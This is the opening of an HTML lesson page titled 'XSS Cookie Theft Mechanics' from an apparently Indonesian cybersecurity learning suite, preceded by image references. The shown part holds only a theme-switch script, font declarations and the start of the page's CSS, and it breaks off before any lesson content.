




<file: 12-XSSCookieTheft.html>
<!DOCTYPE html>
<html lang="id">

<head>
  <meta charset="utf-8">
  <script>
    try { if (localStorage.getItem('fw-theme') === 'kalkir' || localStorage.getItem('suite-theme') === 'kalkir') document.documentElement.setAttribute('data-theme', 'kalkir'); } catch (e) { }
  </script>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>XSS Cookie Theft Mechanics · Cybersecurity Interactive Learning Suite</title>
  <link rel="stylesheet" href="navbar.css">
  <style>
    /* css/style.css */
    /* ==========================================================================
   style.css — "Blueprint × Pos Pemeriksaan" theme (see UI.md)
   Design tokens, background, layout, shared components, section styles.
   ========================================================================== */

    /* ------------------------------------------------------------------ fonts */
    @font-face {
      font-family: "Space Grotesk";
      src: url("[data-uri]") format("woff2");
      font-weight: 400;
      font-display: swap;
    }

    @font-face {
      font-family: "Space Grotesk";
      src: url("[data-uri]") format("woff2");
      font-weight: 500;
      font-display: swap;
    }

    @font-face {
      font-family: "Space Grotesk";
      src: url("[data-uri]") format("woff2");
      font-weight: 700;
      font-display: swap;
    }

    @font-face {
      font-family: "Caveat";
      src: url("[data-uri]") format("woff2");
      font-weight: 400 700;
      font-display: swap;
    }

    @font-face {
      font-family: "JetBrains Mono";
      src: url("[data-uri]") format("woff2");
      font-weight: 400;
      font-display: swap;
    }

    @font-face {
      font-family: "JetBrains Mono";
      src: url("[data-uri]") format("woff2");
      font-weight: 700;
      font-display: swap;
    }

    /* ----------------------------------------------------------------- tokens */
    :root {
      --bp-paper: #0F3B5F;
      --bp-paper-deep: #0A2C47;
      --bp-grid-minor: rgba(255, 255, 255, .06);
      --bp-grid-major: rgba(255, 255, 255, .12);
      --bp-line: #EAF4FB;
      --bp-line-soft: rgba(234, 244, 251, .72);
      --bp-line-faint: rgba(234, 244, 251, .35);
      --bp-cyan: #7FD3FF;
      --bp-campus: #2E6DA4;

      --allow: #5BE3A1;
      --deny: #FF5C6C;
      --warn: #FFC857;
      --skip: rgba(234, 244, 251, .3);

      --note-bg: #FFF4C2;
      --note-ink: #1D2B3A;
      --trace-bg: rgba(236, 245, 252, .96);
      /* tracing paper surface */
      --trace-ink: #12324E;
      --panel-bg: rgba(10, 44, 71, .55);
      --shadow: 0 10px 30px rgba(0, 0, 0, .28);

      --font-display: "Space Grotesk", "Segoe UI", system-ui, sans-serif;
      --font-hand: "Caveat", "Comic Sans MS", cursive;
      --font-mono: "JetBrains Mono", ui-monospace, Consolas, monospace;

      --radius: 6px;
      --stroke: 1.5px;
      --ease: cubic-bezier(.2, .8, .2, 1);
      --spring: cubic-bezier(.3, 1.6, .5, 1);
      --sidebar-w: 236px;
      --speed: 1;
    }

    /* Light mode — "Kertas Kalkir" (tracing paper) */
    :root[data-theme="kalkir"] {
      --bp-paper: #F4F1E8;
      --bp-paper-deep: #E8E3D5;
      --bp-grid-minor: rgba(29, 59, 87, .06);
      --bp-grid-major: rgba(29, 59, 87, .13);
      --bp-line: #1D3B57;
      --bp-line-soft: rgba(29, 59, 87, .82);
      --bp-line-faint: rgba(29, 59, 87, .4);
      --bp-cyan: #1F6FB0;
      --allow: #19884F;
      --deny: #C8283A;
      --warn: #B7791F;
      --skip: rgba(29, 59, 87, .3);
      --panel-bg: rgba(255, 255, 255, .5);
      --trace-bg: rgba(255, 255, 255, .97);
      --shadow: 0 10px 30px rgba(29, 59, 87, .15);
    }

    /* ------------------------------------------------------------------- base */
    *,
    *::before,
    *::after {
      box-sizing: border-box;
    }

    html {
      scroll-behavior: smooth;
      scroll-padding-top: 20px;
    }

    body {
      margin: 0;
      font-family: var(--font-display);
      font-size: 17px;
      line-height: 1.65;
      color: var(--bp-line-soft);
      background-color: var(--bp-paper);
      background-image:
        radial-gradient(ellipse at 50% 30%, transparent 55%, rgba(0, 0, 0, .28) 100%),
        linear-gradient(var(--bp-grid-major) 1px, transparent 1px),
        linear-gradient(90deg, var(--bp-grid-major) 1px, transparent 1px),
        linear-gradient(var(--bp-grid-minor) 1px, transparent 1px),
        linear-gradient(90deg, var(--bp-grid-minor) 1px, transparent 1px);
      background-size: 100% 100%, 80px 80px, 80px 80px, 16px 16px, 16px 16px;
      background-attachment: fixed;
      -webkit-font-smoothing: antialiased;
    }

    :root[data-theme="kalkir"] body {
      background-image:
        radial-gradient(ellipse at 50% 30%, transparent 60%, rgba(120, 100, 60, .12) 100%),
        linear-gradient(var(--bp-grid-major) 1px, transparent 1px),
        linear-gradient(90deg, var(--bp-grid-major) 1px, transparent 1px),
        linear-gradient(var(--bp-grid-minor) 1px, transparent 1px),
        linear-gradient(90deg, var(--bp-grid-minor) 1px, transparent 1px);
    }

    /* Paper noise overlay (very faint) */
    body::before {
      content: "";
      position: fixed;
      inset: 0;
      pointer-events: none;
      z-index: 0;
      opacity: .05;
      background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='200' height='200'><filter id='n'><feTurbulence type='fractalNoise' baseFrequency='.9' numOctaves='2' stitchTiles='stitch'/></filter><rect width='100%' height='100%' filter='url(%23n)'/></svg>");
    }

    @media (min-width: 1800px) {
      body {
        font-size: 18px;
      }
    }

    h1,
    h2,
    h3,
    h4 {
      color: var(--bp-line);
      line-height: 1.2;
      margin: 0 0 .5em;
      font-weight: 700;
    }

    h2 {
      font-size: clamp(2rem, 3.4vw, 3.3rem);
      letter-spacing: -.01em;
    }

    h3 {
      font-size: 1.45rem;
      margin-top: 0;
    }

    h4 {
      font-size: 1.08rem;
    }

    p {
      margin: 0 0 1em;
    }

    a {
      color: var(--bp-cyan);
      text-underline-offset: 3px;
    }

    b,
    strong {
      color: var(--bp-line);
    }

    code,
    .mono {
      font-family: var(--font-mono);
      font-size: .86em;
    }

    code {
      color: var(--bp-cyan);
      background: rgba(127, 211, 255, .1);
      padding: .05em .35em;
